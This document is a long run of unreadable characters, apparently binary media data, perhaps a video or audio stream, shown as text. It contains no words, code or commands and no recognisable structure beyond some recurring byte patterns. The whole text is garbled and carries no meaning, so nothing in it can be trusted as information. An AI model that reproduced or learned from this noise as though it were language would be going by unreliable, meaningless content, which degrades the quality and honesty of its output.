Gjƒ|q Pðq¢äSÊPÂÁ­sµõáEPŠ‚„é¿ûwm±ä€ŽÓÖßßÇ]4êœ" Gn®ßÿãÔwhfÂMûÆÿðÎë(ÈÖ£?^:k]U@+G ¿á| (²¦(x
‹=Ç@0–6 a‰'¬L˜,`j›®jÊðzãJP9&-±€ñ9îl˜xµÈ=+|€"aSe‹â‘X¸…ØØžAƒueQ>œ"Ô¶1j_±¬kÿÎ‹ä¦'å küÒºpVqÅYsv4gBêPè„$ë_ý=4Âª¿ú¨—`g¥Åbvuá/oÖeÖ$XX6tXhe‹´]¢ª—6?.G ¥Ì¨»¾À#cÛÖGxÌ¿J Q}/ÿÿoŠ`Ø¡€ÄC êõgo8aÖH·–æj‘£h;I€ÀÞ ’÷ã$RËnp Ž‚?b8‘½§c¯&l!&O5ð±°t|‹ßžìõŒJÀ…~¿
àŽƒ^§þÛ}·¿%àÚdUlk¨þæ‹¹\_Õ—“…°a˜ª8ï³''«Þ5´ð=¨4aû˜8£¸:	A²0&ÏG xqGpVCŸ<Gqª Å!ú±¹ûÜ,àY¦J €Ñ.´Œ¹òû²<,Ç>0²gž{àø[è0ã÷¸YÀ‡X¡§œÑb
Š_ü×òÃ‚˜!3ÎíŽ°§†‹n5éúLÍLôûÆÐAn¿PUæSàÆ ò 36Ár³ÂŠŒI¢ˆ \ân1Õÿ
H°t€Õ0¼\vŠª©ƒL{¼½!eúcn6l]çÀG d£ ,Â)ò¨}Úa’@ôÏ°fVGo{P0]dx½FÖv¿äÎŠúb|(Òs€zÜÐ\?0‘zÆùÜ,à›cò¶ ]°¢ÿ\Ð$u©øÍž#+ƒ¨™Ü„³Ôp~Ÿ…‰ @‚`Eõgh$@fr²¹Äÿ¹<fü
>ã)£¾%®xV‚ brÌq Ñ‡Ìç…½|K¤yiB^‡¯×ÿ“¼$s‚Ô„M?ÂÊ ‰´XwèÿG ‘Q+‘¦åÜØ;„Já*‘F*5d¯âA0×ágð@@¡çÙUDÀV!à¶ÈÀ\&M?v½Ùz 0 *XØ
MR `0 ýïüZ;@ @©46@% :é¨à  \ßQÐ !. “ïHF3Prâl?NÅ…KƒYšðÀ0…Œ´K‚pÖ^Q¸ÊOùqF\o5—….‘r——±sw`¹qp¡  Œ@ úG 
´–aÃë|Fáx_ø-„$Õðò$Ü½ƒ°Ü³X@qáÿ¸H³`@Èk,`{ÿw-ƒY¹P0@xàPJÊ‚Î° B¼]¼œ¿u\ ûžò 9÷) ânRÿ}xGÏ“—««þÊ±u×†•¯ïëÖ"¡ð¾ 2žwY?|ü¬dT.{1æ¹÷CN¾÷8D¦â¥5Š–>9mMen˜?±|ð÷bÜ}#@G Hƒó]ËàÖ 7]·˜ W¿€Èø>‚×ØÃ€.@SbBz öä ŠèÕ)rpþø¿“ PS°ÜäþÁåòöÆá©Ø¿–a|À˜ ß¨ðëßÚŠâI4eÖî°«ÓáŒ Õ„ùDÒüÙø&³EVîü¬¹]îåœSAÀPüIñ&g › J/üé[¡Æ1‰ ,ÖR	óÆä°Ëâ%d/^8G åƒ/K€OÙ  €3"·ëV	ž…ÃU³ê=ì±xIÑa)Àc¥»ÿÏr=Ê_%mÄ8N;—¢ý}a¦YqØ	.œìþ¿X¸ì
%‰‡ž7AÐ=‚žÂPÝ7@$H
 €ª6ôÌÄÜ`üøCÊãH¶ïÂû	ž€  úÀ€ø]`ŠR‚Kå éûÁÿýÞØ €4˜¹ @\ 6Ô@ Òç¼ìØ 0ØG ´:
™«¯í²ŒpdÐ.¿yqu—´\((2€ªåÂ‹"òåë/.*Ë¶^¹1ô..ÇP¿ÿ¸YÀ 0í¨’1™ |Y|ß pì‚(òå‚àµœKÓ ýAIŒ8ûJÅGz0 *`<ó±ø‰ÐCQAnÞ8¸FÏ0½ãã  ¨€ZÌ€ &Áw#[·øœ%Twî9ÇO‰Q/¢TJ; hœ†áyï÷ŽÜýG eÅ•‡Âï¿òòeÐ± (0{ËÏ`]#%„dÿÿÁ¸@eLÏ]k8j<šäôW
§ÿ=æårr 0\Ùƒ=ÃÇþ@ %É,K C´i•\¬"(UK‹Ng¿wÀ,à$¤lƒCùÉ<>H6ÏðøE`³ÎÎ^d_¥¥	à%g$=iÁ÷Ÿmµ›å¨4™}riâØE‰øfíÅÛzGñ8M ³G €‚á–u†‰˜^Á@ÇßÔ`ï–Pxð/èHôÇúrgŒ~ÁÎ–~®ˆ!ª3Ó¶€!ÿXùDG´€ø|fU+!=7ïÏýO	ôÿÞ°ß„ÉÇúÿ]ñØ‡„±ï¢ˆaâ<±…¸,åRÖu¯­jšÂê $ŠÝò¯¥_ä€^P{q+»i¼¢i¹@qNO½´p<pŒÃÀíù;ý×â
 0 `[ü9€G ã€À«@yÃÝ¬SðƒÙ)ï=”}C¥œ¿XqâòòäÒâåËË….!P\¸'z¬(,‹—Â8 LÀ @=+€«‘S&?¿€ƒTšóy`ÐxÁÖGo.t@ £šÀŽ  6 _dÜëlp *Áëmˆa'>x›4$ŠUFo<H×÷O÷^ÑŽ˜ #Œ1ehu®Æ"P$rI‰±j›çq–BPV·šPóG Ëb£@P¢TáÀjhE UÄÀÑ±=X ŸÈBýb0Ç:M‡&`ì ,1„Ì{ƒ•ÔwhdßýÀ#õ_×6 ¥’€(_ð:áêJñÉ÷ø€ÀÄÕã­½m  y¨~Ä²0 €³‡¹,yƒˆÀJ"¬E3Ø›„ ð«¬–32ñí"×>©Á@ ½èÚ§1‰@e %vrà €
PÙp ê~êôBÃ{G äÈ*cŠI dÃLÀšéBÂR‚Ôë¥£ÿ ‡—¥Ø €ÒÅÀËÇy¡ÂÁ*«ÿè¤P*eÆwžÕ,mCÅî]%C å€sæGÀJÆÕ(ÖH™˜qý© ®^Aó¬ƒÀ‰@(ú†Øðì   ËÐ
x2Ö3W@˜=ÿ JoAð	±SŠÅ¥‘ É¸yð  $´ ø†ø•<æÏ ¹„`©®(å–0$G °e±ÙSó  ¡öÙó¨ÊDÌƒ° LŠ‚†¼ÌšÑ÷ïÀôÈÀŒ\€âM$Ž$€îS ¾ûFU£á!¡5ÀˆR1œ'†DnQ„¡´Àc"MÂ    wØ    €·Q	`ïO¤žJ °@u{ ™éž0I$KáÎm44\Š $`ív¨pÅeug¦c,ˆ„”a¼xÔgG ÈËVñÀs; Ž(SÒpFÏ“E×0/8+o¿®DÀ½d¥û×V„Ÿl  €+WÈ³‘Ï®ï¼AUó e 5§¿Ëð! 1/þx½ÖR5”òa¨KÆP|G#–‚Sß­iZƒ-á‘.ûæøŽŒàÑŒ¢*Òy€Z…Ô¹iÀ @| ×«úã…Æi î	Åÿˆ\«=ð¿X‹¯`¤Pàí§G F`aÀÀ @P !aùö!×gÃz-—þ è&s¿@"‚_}áë^Ð Xç¢€èö©‚Ô¢<á-0	ö2’bD8" `ƒÀ€ ¡	 ù?h-¡ïø$q6`Ôƒ³õž™BÊh.  €C=-àÜáp²fï×}K¬Hl°: ¢€î&ÝN£
¡Ð  †€#ÀÍå!ËW0¿AÛm˜C s ‘ñ‹G 'b…v?qà”Ž~ÆÔÃ8D¦áyØ„y“U|jYÆ2w —ÿt‚ø   €0”	~ÁúNˆYßñ4ru¶¤ˆÇôÀ1.­yuÖ‡*EÂx:ðÝC/å¬@ @ etàñr”62#Ì@  KÌ&ÈÂd )žþàÈ G8ˆØpdD7
‘ÿ¦˜ß3U˜:§„É!gl0u{[ â¹!ÿ³G ·'¥€¿ñ»þÕ¿ï0H€Àûzâ Ë@ 	@8ÄDÝ@U ¾´øÄt±ÿ þø`ÙŸìQ	 Œ£>×½9ÅÖ”HÖ °ã/»Üp©*ÿÚuŠ/š8xïÔð==Ñõ…ð @)¿˜™¤þÐó ²|4 QmßŠ÷¦pdŒ/€-5¿fÁ«áÏ.B,)X 8ñým‘«ÀD‚W©VE~"œ"G }ÅÊ8Ä*ThJ¥½´`T(Qê	ê1è
	P¡Q=íÁ ;‚ŒP&"£|Ã­´úÏÅ’Æ3þö×¸n‚æ7øÚ•0½ê¡*é³w;,›|’  < ›’@½
)Éïz©j¥ê¥°Ëó@0%°}«<íaDÓŸÖÈµF²$P·màV´c6ÇXÉFÇ@+A#mchà²A^]þÊ6À×E;@ZðÀ!<,â¾pG ¢Œ°œ[7¹b_ÅÞÙvž±åo4Q¸(ª‹/v8 & yÁ,úf*Ã2KüglÐ÷yî À¹”hu/^ž]#)Ê˜T%,£87 ðB Ø—å­šÑ mƒ+Ñ}Ý8ÉôÂstâ¨ =€ €¤ó  € >æ7­ˆ.eüÍ°üÛÀ lâ'_fÅáÛD˜Â› úX.>[k`¡%ÛC pUMÏ6¥(¦Æ?•PErG  ›°ƒÁÙ5c6Yá„O°Á’ rðÅ’
PøNÒÙp‘Í²±Ë®3 Ö Ñ‚eƒ¼G—î¨oPN-ËAàBDFL(~¨·-‰²©é¨[»³€"
%w‹µÇÛÐ m”ÔÚ	¿Á@2ðÀ9a1þ€B³ZÝ«LØZ™`¤®Ç†™£|£iô7°–çdG&šM~ð[ $ÇJUÇL xÄÌÿÔ­)àòxtfyÌúP@£G W÷ƒý,”¬ >+ÜÓLŒ%/a•6t"%[?õÕÇS„åqc–$c $“iÿ­Ù#C»1ežVEëM$ð4¡£¶6Á±†)n£†ØÁÂHBÜGK´†øîÆ±»?ÿ­:@\OÖôäƒ†­¦‚Üs£`¶€J¸xæ¼Ý`JSù ÌùÜûÙÁâ—4ç™¿bG”óh¿ÔwÒªJ-XŠ¢ˆ;IîÌH˜)zâG xE’w9`lqô¼b\O'w1H¹äà*80(E|#‡À‚  €" †
 ÊÝx=|Šj ÂÖÞ¯J\,ì9¶`>ÚÿškV,þÄÈ‘t©ìdãl`0žíY \Xì*^ÀIúj t”Å˜Á¿0EÅeýý´	9HXü5µœë`  "tv>5<çC 	ïö`-`8€}öª&l€À @ýaŽ4 oG /s%A¶Ïçi­hÖ`ÉØ
¿}›Ø‹ŠiÒh€6ÌQ0O˜KÀ²€€@#ÑJôÀ,
ÿžÂ(M¾X)ïÈ&¢ÒÂz\Áð`J;ìŽ¡  T@:àdp²À~Ÿ—È Ú€Ç‡æS€¢ÜÀïKZ ¥˜ !Ù±còár´&@¿uý
*[àp½ÈRè)wáîù’ÚJ~ ©p¾ý;œ‚½ð[ $Á¤,@ÿ>¾G Hø®oÈJèY°×Âð ,ÇÀaÂ„S\ð3ä¸ØO€0I±ÒâšP%Yˆ ØÖÅ»È ñÜx
&ÿá ”T€áÖpæ"SnZ6U€¿*€Èè ¹H(
Ÿ•"
‡˜  ùXê²çƒ!XS4S°-€‰ŠÅ pòT‰ò‡Ä™ÌhœÄ++ "È6
ÚÑÃæÒv'81_g™Ál¦¼$,¿ÈÙ7Ÿ	˜ akG 
ÓzÏ|Ü×¬&Ú™ö1"Ô ÂBäÁ”L9?\à0Ðj&5ŒEht cÖñRÿ¼J f€Ü÷ßÈ7õ¢€ ‡¨V¨VˆA1å¨éÔ¦<*Ôá©P¨qLG¦ŸÝ&°„à €–`uÜæÙétÄVÿ¿2 £„6(T”@ö5àtóžˆ©ânÓ»¤pZ  %|Ü eÁ}DxžùÀG  #&€\‡( H h?˜”1….ÁcóÆš½ø™Ü»ñþjä»=ø/ú—e F` é{Ü
üµ[ý¶9xg€FÇXL `Åø )öŠäÎ0y A§¦wÌÈgØ&#qˆç€…$<¾	N@še-Í£T @uø$”ªË×¼›†ºpÄßè3$µ•oá| ,dã¼
`MUêU¨·û'P70—a4G KÆ”+Èfò€ Hs‰/ÌÖp ¸‹Àž¬ñ	>Yó  !\À(k¤`q¼Iâå‚ ˜B i(ì°ýÜp1Dú[Ê¼rYFßßÖ…=Q£€²9.x,à €Ç`“U#%Œèýãïð'†h,—Ž¢ ø…RN0l’-@F"©èŸ£2Z »ÿ ‚˜pA#—áM grŠ+eC_]Æp D  œ@I@"EªXG 	¸_¼óØS¥€áŽãÈ 8ì Kò&"òwF€ ¿¡@¾‰‚Æ‚¡eƒ¤ƒ™çê„È€˜—L@  d  `<‘<Œ8í–äìWr`sË„…ÁfùÅP |†@ öHA€Ï{—ü¯~n$@^¹à—¯-{AÀ¹hÊÑà ÊÔ_AHOåÄ‘ <Äîà›ìWV&f“OÁ(Ð“ÀÄØN\&ð&G ÒÄ÷Ü£_ó²Të,çTjZ¢Œ§¤”®P @Á’ng€ ½»ÕÇ«Gííç¼-Êˆ   oz9_B#¾>ô@æH	ÀQ åÀKv ÌŽ|1JÀUË4dš‚¸ªÀ“Î
¸ûí­p\8ÃpêÙŠB±3‚¬F^Æ#)=P.‹fEª;þöZÌbÛ€«É|óZÒ{àY| Ü$àcïún9G Ç—`åPB½ˆ%]êNZ—p’ ^– Ý(‚hÆÂ˜€¢`°ÊP„­ÁœÕlC!Æ ¢ƒjØ@ÄˆÀ6õªÂj0Š^öølø   à°1›´!m‚ø¢AòÓ£çÈgàM²fI}Q¦ÿ×l ,>°‚6R¬™ûö Í¿ x¡áµžÕ~r¸éæ c‹¡°ù$3 >5é
Y§ï­á¸hNŽëb|¢G ˜§Çhàš!ØÅ2§Í  Z Ø|-P"Œº8*ô €ÈtrNï÷ùa¨¡õ°›_ î–¾$¯H#¸ü(ÉkÃò
Ýu  ‹$0ÈßG„#Kài™OóÓX=öSÚ	ÄBŒ9$~Uä  eŠ&—{c
¦pdî#*3`:IÈU]ðl¸f59pÆèBéN™Øòâ ²NJ9 …«ÆéMË>üG VÈˆašÿÖ)„ìd¡†6(v.í¼îlk¾’ *Q |`˜Š-Û ·Œ†ÔÆCñ®|úË¹ÒP `´5=L&àµ˜^ à€Û(ÇLcJ>…£ö’zÐî 0°0‡øä @  70àã±uÐ"xP °‰ Ø¬§•A ¡@^Ñë#Ec"ß‘fé\xâšÙ"Ö˜Î¨8Z¹æ‚ê 	€xr ô]AG ëiû
‡€\)”âý×dæ‚j½àßC7(RZ’ $°ÃXv,Ú!u™† fúÀ¿lJJ6À[èý„}q†h‡nV7+ð:SÄUÿ’Î"Î´—gÔ € €¡Â"® M¡a|U/³o 1ë|Ž –p
AŽºU4yÕÿ¼¦Åy39d—à  ÉÐðû
˜KH¾Øù#ÿ»EÚ9ˆ0ÒÃG ƒu LÏTc¨ãv' $éöf & 6Ó H¯Û@³â›ƒSÄc)oÿ<À"jr¢gúƒAå<ù"¹6óÿÂØ !…@bÉÍa”­‘He%àR Ú©•œ×>0ÕÂ€â?ËÔ 
‡cÎÛgva&=6Jô~ T¥ 1þp’+ö+@xˆ	ƒ–·ÏèüK#Yà8¸=B/íÜÿ:ë	"`\·²m€ €j^ÅG Î£ì$e¶à ‚!C$pÚ¦,µÃVÿà°-÷t'À1ºki¯E˜QŽÛÈ“2SÔF  ¨ˆ æàÿ.<ŸB8QeÿýÁH9bá:€\¼v  `Ç¤íF¡ì³îð íhOqÀÿ±i ƒD#LŒWÀNR è,UUzØ§@˜•­
ô‹Ä’ ã…p)ø 
ƒw{ÌÓFÄ9žÑr…`nÞ5”Õ€PN—Ót£G ý¦Œ	L¸ÃÀ4ê…Á¨#GºˆÚ
×î|b("©í„bë6À  -  p\wò  À >êÛ( ÀDØèÌG]Q
BxÉ3Ä   p&_3ØÂœR”1"¦Dˆ    p>Y  H 
—¥°ÙRàŠ?€     |¾KÃ1RÀOéÖ¡° €ò@qP ¼¶”‡¯û‚Àá*Éî°4l¤àDóû¬$«ƒ$¼Y`G J€=D€Á(%_ïZ`Z)@ ïSH_³à X{+zÇ`ÙH	dqvSÝ§€W`Ö¡½XjÑpk@ @»@’à K`[ÿ$W8À ,€5jÞG€rhXtF ñw®ë›BóÂ	‹Œ`@  /'®ª`s€P’"‰F/   28À¥¾ýzäDRÿûŒ’f yJ%=ü
(ahÖ|EEŽ©€ ]™ãXny?€$¼{G 
Qa€,%a¨YOkÐ6·ÉWqdq*fvY.X[†4”Á4FÁ³ÀÃÞQ‹Îø Eˆ0]Ìw.!·ÐA_QÃÅb­ŠB” Êð¤ƒ€$"hD%úîˆÃ Oåù´°ôàÙlS5­±ïBç_à‚ð €ƒüÏ¾™TŽ¨¯Ãt  Z€ €Óz°J¬©JH® € :` ¹±™ˆdCÞö µ°,ÙÜ  Ã¹G ÛŒ#œù„t²apëFð·     0$f	¹C	¼¡PPûÀ:ÁÃ‘ÅAû_„CŒ³ý@åMz0©ÀgøkÅâûTÀT——0@Û$éì	yU¿± "«GÆ.5²¼ gÝÉ~	/Q÷Iª ècríd4?P†ƒ{X-Rñõ«)Ò ãO>ù¼ ~ u»À @
€ ¨¼BÆ Ì` ¦0‹‡Q.lJ6G Þn%3Ç¬hp[$àX¤©WX*f
VD^˜Ñµƒì‘#À”&:dBÄ€  `æ ¸EÆ.,ïã —„ðÁ° d¹‘ÖëðKèP
h-eØd?T
¹è }Ñý„P1€or@2 „>“úC12Â%È¼ ö¤’™€ €„Ü›Ûh„¬
õhX”d8(6!ùÞ˜ Z€ €Dœÿ;pVaÖ°G B ÿý H9°@JdÀBÖ/d„9NéVÿ¿CÓEþúè#VŽ,r¶‡xw)ªçÁDt_´Nþêü  £  €Ð šDMýHÓû€ƒ¶ÈÀ*¨àèñØGá¡C¬Fmáph¸ûjQ¬Èe‡ˆ>·…öÓ ÷aïó&…ŽAê8—%-Rp o{ÆŒ†W+ÜëXH$žLÜ‡ÒŸcA«nCV8:G !@‰åƒaia¶DàQ3$Ã`ÞbáþSµD±-¿@Ê@¾˜ŽA"ãœN’{N³­™Æ®Ñõ7eY/ßƒ/’ü•ƒ¬«®êô5×1ÜoÀ ° /ö,Á1ò]{Z®×Š`Ë­b';œç n\Ç0Ê#bË³Ÿ  €$@Û%PKÍ0 Ò;mø€ÌBºþ¡TD ‚C€n·ê©e* G -0  € 0ËãE’ÿ >=­Äg0 	€Áðp!`ãe°UÇ®ï>Œi¯íàš ŠúîÝèHóã tzãXt™-7‚ø>	vÍ_œ1Bc'À È M g‹Dê]ä5Îco•)hB(  t4V^†n’ Ôj2ñi§
IÀÞuìð+Ìâ…V§ /h - 4ÑÙvŠÌ!ðúj¬$Wr€AG ë0þºa*A!@}«‰Z
 dÛÜ¶§JÈžã ‚ÆššÈbØª¹Ò¸Nî<[+Ì{"0cEG8~vMbh#!UsÈFþªÿâb¾GÖK6­Øõ:®_ü03{6íøÅŽJfùA×cí“«ÏSÜü  4 qšY¤|¯ÿæ´©Â|%Ij¬ôØ ³¨ 8ÝfóöWÌ,‹£Ÿâ  jP §²jÂ!è“BH«Ù¯µ)9iŠG  0Û¿ö¶Ø—àA‡?þ³M˜PA²FNêäÉ k|ØBÙ è,ÐÉ@ ‰ßhï\ÊÅà:ÄG?ËPØæ:ÄŽ©E[KÀ5ÁÉÉd€¡ç-€dÝ€D `n¬ØÌwH[ ÐŸÏªSé†Y?Ý,7D¿>ÈvàãúìÎÇZü+–£”ŽŸ€ 4
²òyìË Ë€™þŠ À Q2+Ít &ãŸFG îé³@&€R,JÿN‚ >´ÌnÕ£c†!ðË"£k×|aŠGüÂ@ } /=±€;nrÊš¬ÀbÆË°%bÉ†…Ü€¨;Mª"° ¿"!ûa"™€Øc-ï   à»›li…nKË$    $8 á©e‹ÿû!,—ÐõŠõ÷6˜Úß*«š¾ØÂË—÷ƒ/úWßmÍËhÀÚ,ßÈ‘ÀÏ 1 aàG º*8¶_ò]_ë^ÃX)7`âhuýÖÞ€Ì”*CZ–5|¡v‰ÜV%b ÒÒ0Ì¹HÀjBÛ…€ €Ãý”ÊÎ8IáaÿY ú€2Á›3ŽY  ÍxB/Ø$+M€4Š£KKº ¯ê†ÂðQ¥~Œ Ò ãÍ½YÊ [rC_­;’Ù>åŒçè:¬u¬4ˆ 	0`Voãš
ßå‘“Ñ]™Þ^EG ‘zom•;0£»#ïåÂåß,Ï“ÑÀ§uâ¥«Î„Œõßü  €€`IvšÌ-Øé1M_Î5ˆ }ÙE5øÎì€ 3% pÚ)=)Æ*‚Oœì–ÄàKóøî	ÐÖ‚MR'sÅíÇ º×û =XXÿ·JdñTÔHÌ’Ã@q|ŒŽP“ËªðjÇmŽDfvq—³Ë   k›¢üŸV+qµÛ˜  ôYG Z]ø  ]C¡ÑÚás&{kK	§„+õ1KY‰únû€×cJçC×B÷ÿû1ÏÈvÈì¯³Ë¶òÐÇá‡ -a}Ãlež‚íÕ$%RlÐý}ötÆëòÀöÐz¹Äd¦u]w¾b*€çCc,iå×²¬Â?p a3ýt… òÙFáÖŒÜüR8ñÚ‡2BÊa–³ƒA^Á"(uzÃ®aLáÒà’eÃvXƒ°-B{‘G è©¥GBªp Ag×‘± d‡Ÿ À °à£¢¡)[nÆÝ5Ìj­(hÂ{@Ú’GÅ¶]º‘tç×åHö˜ÑâžOjªËyJút£±_Ü~`  z  àkUQàÚøXQ´$8˜¥ pDl±Ä¼aª ƒ†".`ˆø*˜…PÖHqàA‹
/†½và$0³y 1Å—€}°RHÆÐ@bÂ89Ã¤O¸-qc()G 0›Q¡ý«4EPXÊ[2 £,Æo;YÞ@  
Ãt›þÏ	ŠÄÃX6`”BPVµP½Øxù$@`¬jílÞ!±7Û\¾"½Æ2“«ÎßOuÖåZ§¾m	åÛâi¶QýnþÕnßö—t­] ·À
 XµUozô2LkQ$"8Áê‹&å	èTƒø 
²œ.!`ÁiHç	…Ÿ–\„Bàà	ú‚›¾G V @d  ÷-ƒ:†æQeøNþ° PŸ  \ 	oa?@î~-´ø€ . ¸@ @ Ë` tÎ8€À €<€|Jš@žD7Ò€ ËA€®ÏOpa©å	þAµÏið,`ËÿççjáÜÿºà`–ynD¢(›ÿ5Ãÿ  @$ “pXäähVFe ›Ÿ-¤ç8GÄuøÝNq.—Å­fLP!pPo›[„¾G ACv‰”¸£:]\ ¦0e‡§Ù°"Ê!bb‘8 ì‹€ @;x  ­ ü  ß« Q©`È7”-‡ê}V*›=ŠÙ‹XÌˆÀóÕñHÍ‘(Ý8”Eè×x"À†'÷Ø7ïÖê9¾S˜ÆÔWQ+eõÙMÂÉáOþŒa§»ì›ïA/änm=¼;ØwUø1ø *$è‚‰›ùÏ—e]V¹N!E ‰úáÏÆG °’à’n ÀGA`	ÿ*š3 €Ó€íÍ”.pBê€Í”|ZÀòª @Ý_›"Ü  }š7Ó–  ëx Íy	i€J3]ˆ¬h² 9S¬0ÓŽ»xŠ‹6>š€$!‚Æ·oÐØ  ÅL¿e}6€ @hi_ýdàJw4,©Ç¿î‚HXKÀ¨ œ1u¯ÏA›ñCßÛÖ:µgDÊU{cfo…ÖÌ©uL²×ÿjÖ©ß—QöG ÑÆ*?è*¼"{÷Á”¼MzÀËÃ+}ME€ºƒE©—E])I€ €h”Ä~«ãÚ€¯ß²ËKÃ¢æ(ÿýÅ†+À÷0Þ—m¶„Ÿª €&Ãx:@Éð‡°(ŸŽ#Cÿd'€Ôˆ QÞ½ìH¼›ná8û9  Tr¶À	3 +.ž¨¼µ(p .H ºM'@ @œ¥ ÀE£ÌvÕ©ÿî[b©nV~íŠ_&@CmG L{ìZ×ýÄü»ÏAoÖ«e¿±gu0iA¶ê¤Ÿ¾~ÈÝÄÜéÚ®&iˆõŠ/(fŠ²Xxþ"0Ù?³É¡‘—þKB‚>)“#W·YÑÀñE°,AÈ"¤!åV~€@{*mRe¡ÖŒ…TøkÇ1…`…´*€( :'1  ` ÀÜHÔÜ+„ `²0ßâ§œ[e	° @8ÀÁ¨ÜÉC¸u÷vÒ5Y€7G EúŽÌKÒõKÐVÞQhú¸‹Ý²í!3,ÓË8Eÿf§Ã0OH  àC`#)hwë¶vˆ½6ðHÀ¬Æª;ÖåB# ª¦"þ{›Aƒè–cÀ±[ÃTFE~Hbà°H‚<Ã¸?HdÚöXÆÖ» 0n Ûk l¶–ÈÍÌAðXÍÙEÙTÆ„Ã n*©ð<TˆÔð@@·€s–ô $±\÷(ïîØ#°¥šG Bä"ãô‡öý0&ä"‚ŸÞDß²®}+Åû¾pòž^¼ÙqYò| x4…p©)1ÚÿJ”C6¼+Äß,W£ÈC­H^ø‹ ÀM!&WÃÜpŸsjÙ…àÎ0;OB¹¯#l6 Ä$àpDÂ¸rLÀ tuÆÜºŸ ›a’Ï]Qÿêçdf0EÿºâWÁ±iO'µÍ ©Á>0	6ãA/[P9Œš|!G ë•>WÖÄü¤C°°åŸˆV ¾yâ‹ 2Ïfïô$9|Ðkõpc¿IÐ<ùÕŸ0Ô#Ï(ÔŸ*8 æ•¦€+ð8;Z„r¸(…MgˆìÊŒ|ÂsFd »6ðhÌ#zîŠ`´`ñ†P	Ð"<>†»àƒŠpÜ¨„I!óo½õ·
¹ü/»=<ýTM?­©èÆTDß|uy?;vÀÅIŠ“Ÿ#"wºâò^ï_~@  -€€ £G ‹Æy`ÛÍ¤Ï¨ÿ€hJ~ŸÚé³ È„p0'þ™ S @áéKaf@Äê©À6@9Øhþø<Ã°à|×¥s@À	-Î^³@Ž@°­°Ìá0!²¼m0Y6  âòC_”Ö@r)i#„ 0JºÌ¤Ý÷Ø2$ˆ€H­“ß+a|p ñ†Hô›æý}üìøª†o~ÿ¡<QfÈëÿÈ5 ~‡Ý¹ËS¹´3×ÞG ®þÒþÐ¬šÝáœ t ¬ºÍ1E—v÷:P#\ãþ LƒH#€0àÄ/.eàÈ‘°Å ?Æ…ä` LXÌh€8 3Ö5œ`‚/‚E}MË²	ÁÂOžå`2ìgÌ*……w’Û©° ¥ÅˆØTHIòxØt$”ˆD¸ #@ï‹LG !ª¡°è¤í/T$QŒÄ®êÑ—ÜÚ-›¿NpG ßþ³Á=[‹{ú¼ƒùUô»ècð € @bÆ-D@ßó–#)\*Ú¸Pi~å€ "	 öêéÉ/ÌCa&éø
P1ð=—þ˜J!BXèƒûr Z‚¦¼	.æä^ÀXœx ">™Æ ™ KPuk§@ÝXçÝœðã÷†™ò ë³b@9(AÕdÒ uß°†ð )©@Ì
’u‰äOg¤¼Â]­wG ßÿ·eŒOŠŒ×$…;·¹·>µÇ6äR7`ÃeýSâ¥…¾  @4@¼š#‘®ì…9vÕk2¤ ƒz}XÔR Çò0e©"f 4¼ÇI=•èÐóÄ©P0"7Ì
"C®ÿ æf  *ø°n³#LTÀT­ üãdhCád\™ÀÒöHm½g‚ `©€šN:¤€˜eBtËÎ¹ìxijËOîzSð­ÂN6>ësA^½ðG F‹”[÷¿¡ý`[ð   ƒô1Õ[ê¥£Dª+ÝšâZÈ(rÀd w¾¿f`#½Sƒÿï@ ZÙÓx§8ôã=v@2@¥sò¤±LŒ+
k0 )e€fëºÈ 3 	Äb¡ê[CDQ¬“ßNêDÏ€®N£Ã^Ø¥ÆÑ€ @$ˆ '@@N°Õ§?‘)È>»Ö¿ˆfzÂtq‰QòÎG òp—Ú·y²c	ç–†È<déÈõþ…ÿ ÀTI@’yŽ
^Œ9¢ÀéOeïÙè–! 4  
ó8×wÇÕ ÑuÅ¡}Y4 
™OHe˜O»ƒà°Q"2Þ¥ o‚`h©Â|[X¼ÀZ¿\ÐT=ãesò€b  €CQ˜ÀxÇywÁP  †ËÕA¨Œ¶‘ÀbçÀxÐ‰+ô‘ôÈú±GžQ
ãÿíÏb¥U
BZÖ<G ó#ÿä+vŠ1ÊÖ¶”¿éu<¡8ÿ&PQ’|  € Pu*•|nc¶t!š vøƒ èÛJF`G6ÅˆÊKTw*ž‰m=ì •Ïc^8\S "NÚ+ÿÎ®5¢*ŸÚ½è  µ&–L»Q•ÿuc˜‘Kt&:i&àqð¼rhIGHÈ8@iM¼ò*óÿûà, X A³B-Õ› ó/ÇÌ.|ÎG Ö[í3%˜Jìú2,6@è¼+wKz{“Z}ÿ`À=&ÿ|Ü,ÕAŸÀ Ðb·ÛÉ
Ÿˆ/õ”ÁŠ@´RüA$Ýß´„R"ŽŽ,›{k‘¨M^Pmx2ˆ 	S ï¿YL2³<ÅpÕ ¢èqE¼ßJÅ /ZÀ7öÔã˜\\´DUä¨¬   6Ú£·Pvë Î„§ül  ø ¬ØÛ6üüaò  ¶( G å± POH‰ZaÄˆ3í•ã+6ÉÌ6]OËUT¦8Nf "½½EÊâÓ]}1S4ÓùÍðú~gè +5Àcà 0 €‡ž8mÕÙ<%[çÿ¤€WÀp¯)(´V$@R…Ñ­9E€µ -óM¸À¦Ö‹©ÂÏØ.pU‡FägÀ9À«)‘@Z@\2IˆËŠ1ìOX(C˜ø™¨J  Ð,pŽh©™ Z †$]ÿŸG í¯p”‚Hš³þ·€ †@)Gú¿cðSP€¤¡¶=øÊ¥ZIgÅ˜û…I$Ú€À èÉ ­Y&"c¬I3ÿú"]!·¿ø¢L2Ú®«¿¯³ðÿ^h3Ÿk_›W¯ÿß›µíïwÖ<V¤ãæÖ2œc_è0þ €}û„í½,Töõ£ø<ƒ­íÊÆAéÚ^d~!˜JSTy 7ª jßXCœU9î B•U¤À8NG 7ÿæK ÁéŸˆÐ  €ì~l–˜PØÛTX,ûÇØ4N9‘Ø¡™€â²ÅÍ‘ž^äZ¢Å‰†Â‡•e&Çö“CöFÝX¥X€NƒhSj–¦Ì ÀVåƒ”_€à. 4\d'Ðzçl=ZJ_FlPžÊà·«?¿¹¤)*¨ÝsåWNà÷eÎ¢êê˜ë|­@²ÿ“mFã¿º `HLAúYsJo„±U±¸@Ü<MúG ÊL ÀL/^_NÚ 
ðkÔž`  ^ÐïÖc“ÑQïü6/t—P²	TÁ]ï8/·ýj$àòsAíNK:KõM€¸’€E ¾X(¾‚‹‹dÅ+Í2a‘MÍ&DÀ ÀïÇ• „dÿÌÃHÖ†¥0À-oLÉ€H%ðƒ\ÜÏP8T¥W€ÛûœüÌÐÈ–Ëœy|2ƒsï°ŠÖÒ+ÛüÍ_›:ÝZ_XÿNYG Ø:|o›Cÿr 
«	o¡Ì˜»µe6~°%erv°gšP‚ý¤@m‘@ëFî qf<F?S;“UÃqEc=2²ð¸ ìBÛ>AF²Ô­‚Va£0ší„T# #1
